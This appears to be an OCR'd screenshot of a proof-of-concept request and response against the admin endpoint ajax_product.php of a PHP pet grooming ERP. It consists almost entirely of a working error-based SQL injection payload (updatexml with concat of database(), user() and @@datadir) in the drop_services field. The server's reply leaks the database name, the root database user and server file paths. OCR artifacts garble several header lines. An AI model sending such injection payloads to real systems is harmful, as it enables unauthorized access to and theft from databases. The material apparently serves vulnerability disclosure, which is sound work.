 POST /admin/ajax_product.php HTTP/1.1
Host ? : 192.168.67.28:8021
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.67.28:8021/
Origin: http://192.168.67.28:8021
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
Cookie: PHPSESSID=e68auo56o4aja1o1vp829pfesl
Cache-Control: max-age=0
Content-Length auto : 45
drop_services=1' and updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1)#
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Sep 2025 02:15:55 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 487
10
11
12
13
14 <br />
15 <b>Fatal error</b>:  Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~pet_grooming~root@localhost~D:\' in
D:\ruanjian\phpstudy_pro\petgrooming_erp\pet_grooming\admin\ajax_product.php:27
16 Stack trace:
17 #0 D:\ruanjian\phpstudy_pro\petgrooming_erp\pet_grooming\admin\ajax_product.php(27): PDOStatement-&gt;
execute()
18 #1 {main}
19 thrown in <b>D:\ruanjian\phpstudy_pro\petgrooming_erp\pet_grooming\admin\ajax_product.php</b> on
line <b>27</b><br />
20
远端地址:127.0.0.1:7890; 响应时
间:2ms; 总耗时:4ms; URL:http://1
92.168.67.28:8021/admi...